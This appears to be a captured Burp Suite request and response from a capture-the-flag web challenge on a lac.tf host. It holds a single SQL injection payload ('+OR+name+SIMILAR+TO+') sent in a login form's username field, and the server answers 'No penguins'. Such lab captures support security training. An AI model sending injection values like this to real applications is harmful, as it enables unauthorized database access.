 Send Cancel < ▼ > ▼ Target: https://penguin.chall.lac
Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: penguin.chall.lac.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: https://penguin.chall.lac.tf
10 Referer: https://penguin.chall.lac.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 username='+OR+name+SIMILAR+TO+'
Response
Pretty Raw Hex Render
1 HTTP/2 201 Created
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 19 Feb 2024 08:23:19 GMT
4 Server: gunicorn
5 Content-Length: 16
6
7 No penguins sadg